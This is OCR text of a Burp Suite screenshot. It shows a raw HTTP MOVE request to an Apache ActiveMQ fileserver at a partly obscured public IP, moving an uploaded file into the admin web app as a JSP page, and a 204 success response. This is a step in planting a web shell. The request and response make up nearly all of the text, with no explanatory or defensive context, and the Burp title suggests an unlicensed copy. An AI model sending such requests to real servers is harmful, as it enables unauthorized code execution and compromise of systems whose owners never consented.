 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▾ > ▾ Target: http://104. 9:8161 ?
Request
Raw Headers Hex
MOVE /fileserver/test.txt
HTTP/1.1
Destination:file:////opt/apache-
activemq-5.10.1/webapps/admin/te
st.jsp
Host: 104.224. 9:8161
User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:43.0)
Gecko/20100101 Firefox/43.0
Iceweasel/43.0.4
Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(7.6.9.v20130131)
? < + > Type a search term 0 matches